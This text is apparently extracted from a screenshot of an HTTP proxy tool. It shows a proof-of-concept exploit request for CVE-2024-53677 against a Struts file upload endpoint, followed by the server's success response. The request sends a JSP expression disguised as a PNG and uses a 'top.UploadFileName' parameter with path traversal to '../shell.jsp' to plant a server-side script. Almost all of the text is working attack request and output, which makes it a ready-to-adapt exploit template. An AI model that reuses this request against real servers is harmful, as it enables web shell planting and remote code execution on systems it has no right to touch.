 Request
Pretty Raw Hex MarkInfo \n
1 POST /upload.action HTTP/1.1
2 Host: 124.221.47.70:8080
3 Content-Length: 335
4 Cache-Control: max-age=0
5 Origin: http://124.221.47.70:8080
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary2NRMscRh7zNdWblD
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://124.221.47.70:8080/upload.action
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en
13 Cookie: JSESSIONID=4563A1B22B51DE02F1FD131C1E88DE5C
14 Connection: keep-alive
15
16 ------WebKitFormBoundary2NRMscRh7zNdWblD
17 Content-Disposition: form-data; name="Upload"; filename="test.png"
18 Content-Type: image/png
19
20 <%= "awesome_poc_CVE-2024-53677" %>
21 ------WebKitFormBoundary2NRMscRh7zNdWblD
22 Content-Disposition: form-data; name="top.UploadFileName";
23
24 ../shell.jsp
25 ------WebKitFormBoundary2NRMscRh7zNdWblD--
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200
2 Vary: Sec-Fetch-Dest,Sec-Fetch-Mode,Sec-Fetch-Site,Sec-Fetch-User
3 Content-Security-Policy-Report-Only: object-src 'none'; script-src
'nonce-ytAfkQmf5s-VbIzWMptCdBoE' 'strict-dynamic' http: https:; base-uri
'none';
4 Cross-Origin-Embedder-Policy-Report-Only: require-corp
5 Cross-Origin-Opener-Policy: same-origin
6 Content-Type: text/html;charset=UTF-8
7 Content-Language: en
8 Content-Length: 280
9 Date: Wed, 18 Dec 2024 00:58:29 GMT
10 Keep-Alive: timeout=20
11 Connection: keep-alive
12
13
14
15 <html>
16 <head>
17 <title>
File Upload - Success ✅
</title>
18 </head>
19 <body>
20 <h2>
File Upload - Success ✅
</h2>
21
22
23
24 File uploaded successfully
25
26 <img src="uploads/../shell.jsp" />
27
28
29
30
31 <br/>
32
33 <a href="/upload.action">
Go back to Upload Page
</a>